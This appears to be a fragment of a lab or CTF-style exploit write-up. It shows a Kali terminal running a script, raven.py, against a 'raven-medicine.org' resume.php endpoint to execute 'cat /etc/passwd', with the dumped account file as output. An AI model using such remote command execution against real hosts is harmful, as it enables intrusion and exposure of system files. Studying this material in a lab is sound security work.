 ┌──(root㉿kali)-[~/Desktop/dler]
└─# python3 raven.py http://raven-medicine.org 'cat /etc/passwd'
http://raven-medicine.org/resume.php
Output of the Command Execution:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
cups-pk-helper:x:113:120:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
saned:x:117:123::/var/lib/saned:/usr/sbin/nologin
nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false
whoopsie:x:120:125::/nonexistent:/bin/false
colord:x:121:126:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin